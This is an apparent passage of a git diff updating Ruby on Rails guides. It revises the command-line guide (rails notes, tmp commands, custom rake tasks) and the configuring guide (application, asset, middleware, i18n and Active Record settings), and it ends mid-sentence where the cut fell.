bin/rails namespace are `migrate` and `create`, and it will pay off to try out all of the migration bin/rails tasks (`up`, `down`, `redo`, `reset`). `bin/rails db:version` is useful when troubleshooting, telling you the current version of the database. +The most common commands of the `db:` rails namespace are `migrate` and `create`, and it will pay off to try out all of the migration rails commands (`up`, `down`, `redo`, `reset`). `rails db:version` is useful when troubleshooting, telling you the current version of the database. More information about migrations can be found in the [Migrations](active_record_migrations.html) guide. -### `notes` +### `rails notes` + +`rails notes` searches through your code for comments beginning with a specific keyword. You can refer to `rails notes --help` for information about usage. -`bin/rails notes` will search through your code for comments beginning with FIXME, OPTIMIZE or TODO. The search is done in files with extension `.builder`, `.rb`, `.rake`, `.yml`, `.yaml`, `.ruby`, `.css`, `.js` and `.erb` for both default and custom annotations. +By default, it will search in `app`, `config`, `db`, `lib`, and `test` directories for FIXME, OPTIMIZE, and TODO annotations in files with extension `.builder`, `.rb`, `.rake`, `.yml`, `.yaml`, `.ruby`, `.css`, `.js`, and `.erb`. ```bash -$ bin/rails notes -(in /home/foobar/commandsapp) +$ rails notes app/controllers/admin/users_controller.rb: * [ 20] [TODO] any other way to do this? * [132] [FIXME] high priority for next deploy -app/models/school.rb: +lib/school.rb: * [ 13] [OPTIMIZE] refactor this code to make it faster * [ 17] [FIXME] ``` -You can add support for new file extensions using `config.annotations.register_extensions` option, which receives a list of the extensions with its corresponding regex to match it up. - -```ruby -config.annotations.register_extensions("scss", "sass", "less") { |annotation| /\/\/\s*(#{annotation}):?\s*(.*)$/ } -``` +#### Annotations -If you are looking for a specific annotation, say FIXME, you can use `bin/rails notes:fixme`. Note that you have to lower case the annotation's name. +You can pass specific annotations by using the `--annotations` argument. By default, it will search for FIXME, OPTIMIZE, and TODO. +Note that annotations are case sensitive. ```bash -$ bin/rails notes:fixme -(in /home/foobar/commandsapp) +$ rails notes --annotations FIXME RELEASE app/controllers/admin/users_controller.rb: - * [132] high priority for next deploy + * [101] [RELEASE] We need to look at this before next release + * [132] [FIXME] high priority for next deploy -app/models/school.rb: - * [ 17] +lib/school.rb: + * [ 17] [FIXME] ``` -You can also use custom annotations in your code and list them using `bin/rails notes:custom` by specifying the annotation using an environment variable `ANNOTATION`. +#### Directories + +You can add more default directories to search from by using `config.annotations.register_directories`. It receives a list of directory names. + +```ruby +config.annotations.register_directories("spec", "vendor") +``` ```bash -$ bin/rails notes:custom ANNOTATION=BUG -(in /home/foobar/commandsapp) -app/models/article.rb: - * [ 23] Have to fix this one before pushing! +$ rails notes +app/controllers/admin/users_controller.rb: + * [ 20] [TODO] any other way to do this? + * [132] [FIXME] high priority for next deploy + +lib/school.rb: + * [ 13] [OPTIMIZE] Refactor this code to make it faster + * [ 17] [FIXME] + +spec/models/user_spec.rb: + * [122] [TODO] Verify the user that has a subscription works + +vendor/tools.rb: + * [ 56] [TODO] Get rid of this dependency ``` -NOTE. When using specific annotations and custom annotations, the annotation name (FIXME, BUG etc) is not displayed in the output lines. +#### Extensions -By default, `rails notes` will look in the `app`, `config`, `db`, `lib` and `test` directories. If you would like to search other directories, you can provide them as a comma separated list in an environment variable `SOURCE_ANNOTATION_DIRECTORIES`. +You can add more default file extensions to search from by using `config.annotations.register_extensions`. It receives a list of extensions with its corresponding regex to match it up. + +```ruby +config.annotations.register_extensions("scss", "sass") { |annotation| /\/\/\s*(#{annotation}):?\s*(.*)$/ } +``` ```bash -$ export SOURCE_ANNOTATION_DIRECTORIES='spec,vendor' -$ bin/rails notes -(in /home/foobar/commandsapp) -app/models/user.rb: - * [ 35] [FIXME] User should have a subscription at this point +$ rails notes +app/controllers/admin/users_controller.rb: + * [ 20] [TODO] any other way to do this? + * [132] [FIXME] high priority for next deploy + +app/assets/stylesheets/application.css.sass: + * [ 34] [TODO] Use pseudo element for this class + +app/assets/stylesheets/application.css.scss: + * [ 1] [TODO] Split into multiple components + +lib/school.rb: + * [ 13] [OPTIMIZE] Refactor this code to make it faster + * [ 17] [FIXME] + spec/models/user_spec.rb: * [122] [TODO] Verify the user that has a subscription works + +vendor/tools.rb: + * [ 56] [TODO] Get rid of this dependency ``` -### `routes` +### `rails routes` `rails routes` will list all of your defined routes, which is useful for tracking down routing problems in your app, or giving you a good overview of the URLs in an app you're trying to get familiar with. -### `test` +### `rails test` INFO: A good description of unit testing in Rails is given in [A Guide to Testing Rails Applications](testing.html) -Rails comes with a test suite called Minitest. Rails owes its stability to the use of tests. The tasks available in the `test:` namespace helps in running the different tests you will hopefully write. +Rails comes with a test framework called minitest. Rails owes its stability to the use of tests. The commands available in the `test:` namespace helps in running the different tests you will hopefully write. -### `tmp` +### `rails tmp:` The `Rails.root/tmp` directory is, like the *nix /tmp directory, the holding place for temporary files like process id files and cached actions. -The `tmp:` namespaced tasks will help you clear and create the `Rails.root/tmp` directory: +The `tmp:` namespaced commands will help you clear and create the `Rails.root/tmp` directory: * `rails tmp:cache:clear` clears `tmp/cache`. * `rails tmp:sockets:clear` clears `tmp/sockets`. -* `rails tmp:clear` clears all cache and sockets files. -* `rails tmp:create` creates tmp directories for cache, sockets and pids. +* `rails tmp:screenshots:clear` clears `tmp/screenshots`. +* `rails tmp:clear` clears all cache, sockets, and screenshot files. +* `rails tmp:create` creates tmp directories for cache, sockets, and pids. ### Miscellaneous @@ -540,7 +569,7 @@ The `tmp:` namespaced tasks will help you clear and create the `Rails.root/tmp` Custom rake tasks have a `.rake` extension and are placed in `Rails.root/lib/tasks`. You can create these custom rake tasks with the -`bin/rails generate task` command. +`rails generate task` command. ```ruby desc "I am short, but comprehensive description for my cool task" @@ -572,12 +601,12 @@ end Invocation of the tasks will look like: ```bash -$ bin/rails task_name -$ bin/rails "task_name[value 1]" # entire argument string should be quoted -$ bin/rails db:nothing +$ rails task_name +$ rails "task_name[value 1]" # entire argument string should be quoted +$ rails db:nothing ``` -NOTE: If your need to interact with your application models, perform database queries and so on, your task should depend on the `environment` task, which will load your application code. +NOTE: If you need to interact with your application models, perform database queries, and so on, your task should depend on the `environment` task, which will load your application code. The Rails Advanced Command Line ------------------------------- @@ -623,9 +652,9 @@ $ cat config/database.yml # # Install the pg driver: # gem install pg -# On OS X with Homebrew: +# On macOS with Homebrew: # gem install pg -- --with-pg-config=/usr/local/bin/pg_config -# On OS X with MacPorts: +# On macOS with MacPorts: # gem install pg -- --with-pg-config=/opt/local/lib/postgresql84/bin/pg_config # On Windows: # gem install pg @@ -635,17 +664,20 @@ $ cat config/database.yml # Configure Using Gemfile # gem 'pg' # -development: +default: &default adapter: postgresql encoding: unicode + # For details on connection pooling, see Rails configuration guide + # https://guides.rubyonrails.org/configuring.html#database-pooling + pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %> + +development: + <<: *default database: gitapp_development - pool: 5 - username: gitapp - password: ... ... ``` -It also generated some lines in our database.yml configuration corresponding to our choice of PostgreSQL for database. +It also generated some lines in our `database.yml` configuration corresponding to our choice of PostgreSQL for database. NOTE. The only catch with using the SCM options is that you have to make your application's directory first, then initialize your SCM, then you can run the `rails new` command to generate the basis of your app. diff --git a/guides/source/configuring.md b/guides/source/configuring.md index e80f994deb..e1c9fad232 100644 --- a/guides/source/configuring.md +++ b/guides/source/configuring.md @@ -1,4 +1,4 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** Configuring Rails Applications ============================== @@ -32,7 +32,7 @@ Configuring Rails Components In general, the work of configuring Rails means configuring the components of Rails, as well as configuring Rails itself. The configuration file `config/application.rb` and environment-specific configuration files (such as `config/environments/production.rb`) allow you to specify the various settings that you want to pass down to all of the components. -For example, the `config/application.rb` file includes this setting: +For example, you could add this setting to `config/application.rb` file: ```ruby config.time_zone = 'Central Time (US & Canada)' @@ -60,22 +60,20 @@ These configuration methods are to be called on a `Rails::Railtie` object, such * `config.asset_host` sets the host for the assets. Useful when CDNs are used for hosting assets, or when you want to work around the concurrency constraints built-in in browsers using different domain aliases. Shorter version of `config.action_controller.asset_host`. -* `config.autoload_once_paths` accepts an array of paths from which Rails will autoload constants that won't be wiped per request. Relevant if `config.cache_classes` is false, which is the case in development mode by default. Otherwise, all autoloading happens only once. All elements of this array must also be in `autoload_paths`. Default is an empty array. +* `config.autoload_once_paths` accepts an array of paths from which Rails will autoload constants that won't be wiped per request. Relevant if `config.cache_classes` is `false`, which is the case in development mode by default. Otherwise, all autoloading happens only once. All elements of this array must also be in `autoload_paths`. Default is an empty array. -* `config.autoload_paths` accepts an array of paths from which Rails will autoload constants. Default is all directories under `app`. +* `config.autoload_paths` accepts an array of paths from which Rails will autoload constants. Default is all directories under `app`. It is no longer recommended to adjust this. See [Autoloading and Reloading Constants](autoloading_and_reloading_constants.html#autoload-paths-and-eager-load-paths) -* `config.cache_classes` controls whether or not application classes and modules should be reloaded on each request. Defaults to false in development mode, and true in test and production modes. - -* `config.action_view.cache_template_loading` controls whether or not templates should be reloaded on each request. Defaults to whatever is set for `config.cache_classes`. +* `config.cache_classes` controls whether or not application classes and modules should be reloaded on each request. Defaults to `false` in development mode, and `true` in test and production modes. * `config.beginning_of_week` sets the default beginning of week for the application. Accepts a valid week day symbol (e.g. `:monday`). -* `config.cache_store` configures which cache store to use for Rails caching. Options include one of the symbols `:memory_store`, `:file_store`, `:mem_cache_store`, `:null_store`, or an object that implements the cache API. Defaults to `:file_store` if the directory `tmp/cache` exists, and to `:memory_store` otherwise. +* `config.cache_store` configures which cache store to use for Rails caching. Options include one of the symbols `:memory_store`, `:file_store`, `:mem_cache_store`, `:null_store`, `:redis_cache_store`, or an object that implements the cache API. Defaults to `:file_store`. -* `config.colorize_logging` specifies whether or not to use ANSI color codes when logging information. Defaults to true. +* `config.colorize_logging` specifies whether or not to use ANSI color codes when logging information. Defaults to `true`. -* `config.consider_all_requests_local` is a flag. If true then any error will cause detailed debugging information to be dumped in the HTTP response, and the `Rails::Info` controller will show the application runtime context in `/rails/info/properties`. True by default in development and test environments, and false in production mode. For finer-grained control, set this to false and implement `local_request?` in controllers to specify which requests should provide debugging information on errors. +* `config.consider_all_requests_local` is a flag. If `true` then any error will cause detailed debugging information to be dumped in the HTTP response, and the `Rails::Info` controller will show the application runtime context in `/rails/info/properties`. `true` by default in development and test environments, and `false` in production mode. For finer-grained control, set this to `false` and implement `local_request?` in controllers to specify which requests should provide debugging information on errors. * `config.console` allows you to set class that will be used as console you run `rails console`. It's best to run it in `console` block: @@ -88,27 +86,31 @@ application. Accepts a valid week day symbol (e.g. `:monday`). end ``` -* `config.eager_load` when true, eager loads all registered `config.eager_load_namespaces`. This includes your application, engines, Rails frameworks and any other registered namespace. +* `config.disable_sandbox` controls whether or not someone can start a console in sandbox mode. This is helpful to avoid a long running session of sandbox console, that could lead a database server to run out of memory. Defaults to false. -* `config.eager_load_namespaces` registers namespaces that are eager loaded when `config.eager_load` is true. All namespaces in the list must respond to the `eager_load!` method. +* `config.eager_load` when `true`, eager loads all registered `config.eager_load_namespaces`. This includes your application, engines, Rails frameworks, and any other registered namespace. + +* `config.eager_load_namespaces` registers namespaces that are eager loaded when `config.eager_load` is `true`. All namespaces in the list must respond to the `eager_load!` method. * `config.eager_load_paths` accepts an array of paths from which Rails will eager load on boot if cache classes is enabled. Defaults to every folder in the `app` directory of the application. +* `config.enable_dependency_loading`: when true, enables autoloading, even if the application is eager loaded and `config.cache_classes` is set as true. Defaults to false. + * `config.encoding` sets up the application-wide encoding. Defaults to UTF-8. * `config.exceptions_app` sets the exceptions application invoked by the ShowException middleware when an exception happens. Defaults to `ActionDispatch::PublicExceptions.new(Rails.public_path)`. -* `config.debug_exception_response_format` sets the format used in responses when errors occur in development mode. +* `config.debug_exception_response_format` sets the format used in responses when errors occur in development mode. Defaults to `:api` for API only apps and `:default` for normal apps. -* `config.file_watcher` is the class used to detect file updates in the file system when `config.reload_classes_only_on_change` is true. Rails ships with `ActiveSupport::FileUpdateChecker`, the default, and `ActiveSupport::EventedFileUpdateChecker` (this one depends on the [listen](https://github.com/guard/listen) gem). Custom classes must conform to the `ActiveSupport::FileUpdateChecker` API. +* `config.file_watcher` is the class used to detect file updates in the file system when `config.reload_classes_only_on_change` is `true`. Rails ships with `ActiveSupport::FileUpdateChecker`, the default, and `ActiveSupport::EventedFileUpdateChecker` (this one depends on the [listen](https://github.com/guard/listen) gem). Custom classes must conform to the `ActiveSupport::FileUpdateChecker` API. * `config.filter_parameters` used for filtering out the parameters that you don't want shown in the logs, such as passwords or credit card -numbers. New applications filter out passwords by adding the following `config.filter_parameters+=[:password]` in `config/initializers/filter_parameter_logging.rb`. Parameters filter works by partial matching regular expression. +numbers. It also filters out sensitive values of database columns when call `#inspect` on an Active Record object. By default, Rails filters out passwords by adding `Rails.application.config.filter_parameters += [:password]` in `config/initializers/filter_parameter_logging.rb`. Parameters filter works by partial matching regular expression. -* `config.force_ssl` forces all requests to be served over HTTPS by using the `ActionDispatch::SSL` middleware, and sets `config.action_mailer.default_url_options` to be `{ protocol: 'https' }`. This can be configured by setting `config.ssl_options` - see the [ActionDispatch::SSL documentation](http://edgeapi.rubyonrails.org/classes/ActionDispatch/SSL.html) for details. +* `config.force_ssl` forces all requests to be served over HTTPS by using the `ActionDispatch::SSL` middleware, and sets `config.action_mailer.default_url_options` to be `{ protocol: 'https' }`. This can be configured by setting `config.ssl_options` - see the [ActionDispatch::SSL documentation](https://api.rubyonrails.org/classes/ActionDispatch/SSL.html) for details. -* `config.log_formatter` defines the formatter of the Rails logger. This option defaults to an instance of `ActiveSupport::Logger::SimpleFormatter` for all modes except production, where it defaults to `Logger::Formatter`. If you are setting a value for `config.logger` you must manually pass the value of your formatter to your logger before it is wrapped in an `ActiveSupport::TaggedLogging` instance, Rails will not do it for you. +* `config.log_formatter` defines the formatter of the Rails logger. This option defaults to an instance of `ActiveSupport::Logger::SimpleFormatter` for all modes. If you are setting a value for `config.logger` you must manually pass the value of your formatter to your logger before it is wrapped in an `ActiveSupport::TaggedLogging` instance, Rails will not do it for you. * `config.log_level` defines the verbosity of the Rails logger. This option defaults to `:debug` for all environments. The available log levels are: `:debug`, @@ -116,31 +118,34 @@ defaults to `:debug` for all environments. The available log levels are: `:debug * `config.log_tags` accepts a list of: methods that the `request` object responds to, a `Proc` that accepts the `request` object, or something that responds to `to_s`. This makes it easy to tag log lines with debug information like subdomain and request id - both very helpful in debugging multi-user production applications. -* `config.logger` is the logger that will be used for `Rails.logger` and any related Rails logging such as `ActiveRecord::Base.logger`. It defaults to an instance of `ActiveSupport::TaggedLogging` that wraps an instance of `ActiveSupport::Logger` which outputs a log to the `log/` directory. You can supply a custom logger, to get full compatability you must follow these guidelines: - * To support a formatter you must manually assign a formatter from the `config.log_formatter` value to the logger. - * To support tagged loggs the log instance must be wrapped with `ActiveSupport::TaggedLogging`. - * To support silencing the logger must include `LoggerSilence` and `ActiveSupport::LoggerThreadSafeLevel` modules. The `ActiveSupport::Logger` class already includes these modules. +* `config.logger` is the logger that will be used for `Rails.logger` and any related Rails logging such as `ActiveRecord::Base.logger`. It defaults to an instance of `ActiveSupport::TaggedLogging` that wraps an instance of `ActiveSupport::Logger` which outputs a log to the `log/` directory. You can supply a custom logger, to get full compatibility you must follow these guidelines: + * To support a formatter, you must manually assign a formatter from the `config.log_formatter` value to the logger. + * To support tagged logs, the log instance must be wrapped with `ActiveSupport::TaggedLogging`. + * To support silencing, the logger must include `ActiveSupport::LoggerSilence` module. The `ActiveSupport::Logger` class already includes these modules. ```ruby class MyLogger < ::Logger - include ActiveSupport::LoggerThreadSafeLevel - include LoggerSilence + include ActiveSupport::LoggerSilence end mylogger = MyLogger.new(STDOUT) mylogger.formatter = config.log_formatter - config.logger = ActiveSupport::TaggedLogging.new(mylogger) + config.logger = ActiveSupport::TaggedLogging.new(mylogger) ``` * `config.middleware` allows you to configure the application's middleware. This is covered in depth in the [Configuring Middleware](#configuring-middleware) section below. -* `config.reload_classes_only_on_change` enables or disables reloading of classes only when tracked files change. By default tracks everything on autoload paths and is set to true. If `config.cache_classes` is true, this option is ignored. +* `config.reload_classes_only_on_change` enables or disables reloading of classes only when tracked files change. By default tracks everything on autoload paths and is set to `true`. If `config.cache_classes` is `true`, this option is ignored. -* `secrets.secret_key_base` is used for specifying a key which allows sessions for the application to be verified against a known secure key to prevent tampering. Applications get `secrets.secret_key_base` initialized to a random key present in `config/secrets.yml`. +* `config.credentials.content_path` configures lookup path for encrypted credentials. -* `config.public_file_server.enabled` configures Rails to serve static files from the public directory. This option defaults to true, but in the production environment it is set to false because the server software (e.g. NGINX or Apache) used to run the application should serve static files instead. If you are running or testing your app in production mode using WEBrick (it is not recommended to use WEBrick in production) set the option to true. Otherwise, you won't be able to use page caching and request for files that exist under the public directory. +* `config.credentials.key_path` configures lookup path for encryption key. -* `config.session_store` is usually set up in `config/initializers/session_store.rb` and specifies what class to use to store the session. Possible values are `:cookie_store` which is the default, `:mem_cache_store`, and `:disabled`. The last one tells Rails not to deal with sessions. Custom session stores can also be specified: +* `secret_key_base` is used for specifying a key which allows sessions for the application to be verified against a known secure key to prevent tampering. Applications get a random generated key in test and development environments, other environments should set one in `config/credentials.yml.enc`. + +* `config.public_file_server.enabled` configures Rails to serve static files from the public directory. This option defaults to `true`, but in the production environment it is set to `false` because the server software (e.g. NGINX or Apache) used to run the application should serve static files instead. If you are running or testing your app in production mode using WEBrick (it is not recommended to use WEBrick in production) set the option to `true.` Otherwise, you won't be able to use page caching and request for files that exist under the public directory. + +* `config.session_store` specifies what class to use to store the session. Possible values are `:cookie_store` which is the default, `:mem_cache_store`, and `:disabled`. The last one tells Rails not to deal with sessions. Defaults to a cookie store with application name as the session key. Custom session stores can also be specified: ```ruby config.session_store :my_custom_store @@ -153,31 +158,35 @@ defaults to `:debug` for all environments. The available log levels are: `:debug ### Configuring Assets * `config.assets.enabled` a flag that controls whether the asset -pipeline is enabled. It is set to true by default. - -* `config.assets.raise_runtime_errors` Set this flag to `true` to enable additional runtime error checking. Recommended in `config/environments/development.rb` to minimize unexpected behavior when deploying to `production`. - -* `config.assets.compress` a flag that enables the compression of compiled assets. It is explicitly set to true in `config/environments/production.rb`. +pipeline is enabled. It is set to `true` by default. * `config.assets.css_compressor` defines the CSS compressor to use. It is set by default by `sass-rails`. The unique alternative value at the moment is `:yui`, which uses the `yui-compressor` gem. * `config.assets.js_compressor` defines the JavaScript compressor to use. Possible values are `:closure`, `:uglifier` and `:yui` which require the use of the `closure-compiler`, `uglifier` or `yui-compressor` gems respectively. +* `config.assets.gzip` a flag that enables the creation of gzipped version of compiled assets, along with non-gzipped assets. Set to `true` by default. + * `config.assets.paths` contains the paths which are used to look for assets. Appending paths to this configuration option will cause those paths to be used in the search for assets. * `config.assets.precompile` allows you to specify additional assets (other than `application.css` and `application.js`) which are to be precompiled when `rake assets:precompile` is run. +* `config.assets.unknown_asset_fallback` allows you to modify the behavior of the asset pipeline when an asset is not in the pipeline, if you use sprockets-rails 3.2.0 or newer. Defaults to `false`. + * `config.assets.prefix` defines the prefix where assets are served from. Defaults to `/assets`. * `config.assets.manifest` defines the full path to be used for the asset precompiler's manifest file. Defaults to a file named `manifest-<random>.json` in the `config.assets.prefix` directory within the public folder. -* `config.assets.digest` enables the use of MD5 fingerprints in asset names. Set to `true` by default. +* `config.assets.digest` enables the use of SHA256 fingerprints in asset names. Set to `true` by default. * `config.assets.debug` disables the concatenation and compression of assets. Set to `true` by default in `development.rb`. +* `config.assets.version` is an option string that is used in SHA256 hash generation. This can be changed to force all files to be recompiled. + * `config.assets.compile` is a boolean that can be used to turn on live Sprockets compilation in production. -* `config.assets.logger` accepts a logger conforming to the interface of Log4r or the default Ruby `Logger` class. Defaults to the same configured at `config.logger`. Setting `config.assets.logger` to false will turn off served assets logging. +* `config.assets.logger` accepts a logger conforming to the interface of Log4r or the default Ruby `Logger` class. Defaults to the same configured at `config.logger`. Setting `config.assets.logger` to `false` will turn off served assets logging. + +* `config.assets.quiet` disables logging of assets requests. Set to `true` by default in `development.rb`. ### Configuring Generators @@ -196,8 +205,7 @@ The full set of methods that can be used in this block are as follows: * `force_plural` allows pluralized model names. Defaults to `false`. * `helper` defines whether or not to generate helpers. Defaults to `true`. * `integration_tool` defines which integration tool to use to generate integration tests. Defaults to `:test_unit`. -* `javascripts` turns on the hook for JavaScript files in generators. Used in Rails for when the `scaffold` generator is run. Defaults to `true`. -* `javascript_engine` configures the engine to be used (for eg. coffee) when generating assets. Defaults to `:js`. +* `system_tests` defines which integration tool to use to generate system tests. Defaults to `:test_unit`. * `orm` defines which orm to use. Defaults to `false` and will use Active Record by default. * `resource_controller` defines which generator to use for generating a controller when using `rails generate resource`. Defaults to `:controller`. * `resource_route` defines whether a resource route definition should be generated @@ -206,7 +214,7 @@ The full set of methods that can be used in this block are as follows: * `stylesheets` turns on the hook for stylesheets in generators. Used in Rails for when the `scaffold` generator is run, but this hook can be used in other generates as well. Defaults to `true`. * `stylesheet_engine` configures the stylesheet engine (for eg. sass) to be used when generating assets. Defaults to `:css`. * `scaffold_stylesheet` creates `scaffold.css` when generating a scaffolded resource. Defaults to `true`. -* `test_framework` defines which test framework to use. Defaults to `false` and will use Minitest by default. +* `test_framework` defines which test framework to use. Defaults to `false` and will use minitest by default. * `template_engine` defines which template engine to use, such as ERB or Haml. Defaults to `:erb`. ### Configuring Middleware @@ -215,7 +223,7 @@ Every Rails application comes with a standard set of middleware which it uses in * `ActionDispatch::SSL` forces every request to be served using HTTPS. Enabled if `config.force_ssl` is set to `true`. Options passed to this can be configured by setting `config.ssl_options`. * `ActionDispatch::Static` is used to serve static assets. Disabled if `config.public_file_server.enabled` is `false`. Set `config.public_file_server.index_name` if you need to serve a static directory index file that is not named `index`. For example, to serve `main.html` instead of `index.html` for directory requests, set `config.public_file_server.index_name` to `"main"`. -* `ActionDispatch::LoadInterlock` allows thread safe code reloading. Disabled if `config.allow_concurrency` is `false`, which causes `Rack::Lock` to be loaded. `Rack::Lock` wraps the app in mutex so it can only be called by a single thread at a time. +* `ActionDispatch::Executor` allows thread safe code reloading. Disabled if `config.allow_concurrency` is `false`, which causes `Rack::Lock` to be loaded. `Rack::Lock` wraps the app in mutex so it can only be called by a single thread at a time. * `ActiveSupport::Cache::Strategy::LocalCache` serves as a basic memory backed cache. This cache is not thread safe and is intended only for serving as a temporary memory cache for a single thread. * `Rack::Runtime` sets an `X-Runtime` header, containing the time (in seconds) taken to execute the request. * `Rails::Rack::Logger` notifies the logs that the request has begun. After request is complete, flushes all the logs. @@ -224,8 +232,6 @@ Every Rails application comes with a standard set of middleware which it uses in * `ActionDispatch::RemoteIp` checks for IP spoofing attacks and gets valid `client_ip` from request headers. Configurable with the `config.action_dispatch.ip_spoofing_check`, and `config.action_dispatch.trusted_proxies` options. * `Rack::Sendfile` intercepts responses whose body is being served from a file and replaces it with a server specific X-Sendfile header. Configurable with `config.action_dispatch.x_sendfile_header`. * `ActionDispatch::Callbacks` runs the prepare callbacks before serving the request. -* `ActiveRecord::ConnectionAdapters::ConnectionManagement` cleans active connections after each request, unless the `rack.test` key in the request environment is set to `true`. -* `ActiveRecord::QueryCache` caches all SELECT queries generated in a request. If any INSERT or UPDATE takes place then the cache is cleaned. * `ActionDispatch::Cookies` sets cookies for the request. * `ActionDispatch::Session::CookieStore` is responsible for storing the session in cookies. An alternate middleware can be used for this by changing the `config.action_controller.session_store` to an alternate value. Additionally, options passed to this can be configured by using `config.action_controller.session_options`. * `ActionDispatch::Flash` sets up the `flash` keys. Only available if `config.action_controller.session_store` is set to a value. @@ -244,6 +250,12 @@ This will put the `Magical::Unicorns` middleware on the end of the stack. You ca config.middleware.insert_before Rack::Head, Magical::Unicorns ``` +Or you can insert a middleware to exact position by using indexes. For example, if you want to insert `Magical::Unicorns` middleware on top of the stack, you can do it, like so: + +```ruby +config.middleware.insert_before 0, Magical::Unicorns +``` + There's also `insert_after` which will insert a middleware after another: ```ruby @@ -266,7 +278,7 @@ config.middleware.delete Rack::MethodOverride All these configuration options are delegated to the `I18n` library. -* `config.i18n.available_locales` whitelists the available locales for the app. Defaults to all locale keys found in locale files, usually only `:en` on a new application. +* `config.i18n.available_locales` defines the permitted available locales for the app. Defaults to all locale keys found in locale files, usually only `:en` on a new application. * `config.i18n.default_locale` sets the default locale of an application used for i18n. Defaults to `:en`. @@ -274,6 +286,32 @@ All these configuration options are delegated to the `I18n` library. * `config.i18n.load_path` sets the path Rails uses to look for locale files. Defaults to `config/locales/*.{yml,rb}`. +* `config.i18n.fallbacks` sets fallback behavior for missing translations. Here are 3 usage examples for this option: + + * You can set the option to `true` for using default locale as fallback, like so: + + ```ruby + config.i18n.fallbacks = true + ``` + + * Or you can set an array of locales as fallback, like so: + + ```ruby + config.i18n.fallbacks = [:tr, :en] + ``` + + * Or you can set different fallbacks for locales individually. For example, if you want to use `:tr` for `:az` and `:de`, `:en` for `:da` as fallbacks, you can do it, like so: + + ```ruby + config.i18n.fallbacks = { az: :tr, da: [:de, :en] } + #or + config.i18n.fallbacks.map = { az: :tr, da: [:de, :en] } + ``` + +### Configuring Active Model + +* `config.active_model.i18n_customize_full_message` is a boolean value which controls whether the `full_message` error format can be overridden at the attribute or model level in the locale files. This is `false` by default. + ### Configuring Active Record `config.active_record` includes a variety of configuration options: @@ -281,8 +319,8 @@ All these configuration options are delegated to the `I18n` library. * `config.active_record.logger` accepts a logger conforming to the interface of Log4r or the default Ruby Logger class, which is then passed on to any new database connections made. You can retrieve this logger by calling `logger` on either an Active Record model class or an Active Record model instance. Set to `nil` to disable logging. * `config.active_record.primary_key_prefix_type` lets you adjust the naming for primary key columns. By default, Rails assumes that primary key columns are named `id` (and this configuration option doesn't need to be set.) There are two other choices: - * `:table_name` would make the primary key for the Customer class `customerid` - * `:table_name_with_underscore` would make the primary key for the Customer class `customer_id` + * `:table_name` would make the primary key for the Customer class `customerid`. + * `:table_name_with_underscore` would make the primary key for the Customer class `customer_id`. * `config.active_record.table_name_prefix` lets you set a global string to be prepended to table names. If you set this to `northwest_`, then the Customer class will look for `northwest_customers` as its table. The default is an empty string. @@ -290,17 +328,21 @@ All these configuration options are delegated to the `I18n` library. * `config.active_record.schema_migrations_table_name` lets you set a string to be used as the name of the schema migrations table. -* `config.active_record.pluralize_table_names` specifies whether Rails will look for singular or plural table names in the database. If set to true (the default), then the Customer class will use the `customers` table. If set to false, then the Customer class will use the `customer` table. +* `config.active_record.internal_metadata_table_name` lets you set a string to be used as the name of the internal metadata table. + +* `config.active_record.protected_environments` lets you set an array of names of environments where destructive actions should be prohibited. + +* `config.active_record.pluralize_table_names` specifies whether Rails will look for singular or plural table names in the database. If set to `true` (the default), then the Customer class will use the `customers` table. If set to false, then the Customer class will use the `customer` table. * `config.active_record.default_timezone` determines whether to use `Time.local` (if set to `:local`) or `Time.utc` (if set to `:utc`) when pulling dates and times from the database. The default is `:utc`. * `config.active_record.schema_format` controls the format for dumping the database schema to a file. The options are `:ruby` (the default) for a database-independent version that depends on migrations, or `:sql` for a set of (potentially database-dependent) SQL statements. -* `config.active_record.error_on_ignored_order_or_limit` specifies if an error should be raised if the order or limit of a query is ignored during a batch query. The options are true (raise error) or false (warn). Default is false. +* `config.active_record.error_on_ignored_order` specifies if an error should be raised if the order of a query is ignored during a batch query. The options are `true` (raise error) or `false` (warn). Default is `false`. -* `config.active_record.timestamped_migrations` controls whether migrations are numbered with serial integers or with timestamps. The default is true, to use timestamps, which are preferred if there are multiple developers working on the same application. +* `config.active_record.timestamped_migrations` controls whether migrations are numbered with serial integers or with timestamps. The default is `true`, to use timestamps, which are preferred if there are multiple developers working on the same application. -* `config.active_record.lock_optimistically` controls whether Active Record will use optimistic locking and is true by default. +* `config.active_record.lock_optimistically` controls whether Active Record will use optimistic locking and is `true` by default. * `config.active_record.cache_timestamp_format` controls the format of the timestamp value in the cache key. Default is `:nsec`. @@ -308,17 +350,17 @@ All these configuration options are delegated to the `I18n` library. * `config.active_record.partial_writes` is a boolean value and controls whether or not partial writes are used (i.e. whether updates only set attributes that are dirty). Note that when using partial writes, you should also use optimistic locking `config.active_record.lock_optimistically` since concurrent updates may write attributes based on a possibly stale read state. The default value is `true`. -* `config.active_record.maintain_test_schema` is a boolean value which controls whether Active Record should try to keep your test database schema up-to-date with `db/schema.rb` (or `db/structure.sql`) when you run your tests. The default is true. +* `config.active_record.maintain_test_schema` is a boolean value which controls whether Active Record should try to keep your test database schema up-to-date with `db/schema.rb` (or `db/structure.sql`) when you run your tests. The default is `true`. * `config.active_record.dump_schema_after_migration` is a flag which controls whether or not schema dump should happen (`db/schema.rb` or - `db/structure.sql`) when you run migrations. This is set to false in + `db/structure.sql`) when you run migrations. This is set to `false` in `config/environments/production.rb` which is generated by Rails. The - default value is true if this configuration is not set. + default value is `true` if this configuration is not set. -* `config.active_record.dump_schemas` controls which database schemas will be dumped when calling db:structure:dump. - The options are `:schema_search_path` (the default) which dumps any schemas listed in schema_search_path, - `:all` which always dumps all schemas regardless of the schema_search_path, +* `config.active_record.dump_schemas` controls which database schemas will be dumped when calling `db:structure:dump`. + The options are `:schema_search_path` (the default) which dumps any schemas listed in `schema_search_path`, + `:all` which always dumps all schemas regardless of the `schema_search_path`, or a string of comma separated schemas. * `config.active_record.belongs_to_required_by_default` is a boolean value and @@ -328,19 +370,38 @@ All these configuration options are delegated to the `I18n` library. * `config.active_record.warn_on_records_fetched_greater_than` allows setting a warning threshold for query result size. If the number of records returned by a query exceeds the threshold, a warning is logged. This can be used to - identify queries which might be causing memory bloat. + identify queries which might be causing a memory bloat. * `config.active_record.index_nested_attribute_errors` allows errors for nested - has_many relationships to be displayed with an index as well as the error. - Defaults to false. + `has_many` relationships to be displayed with an index as 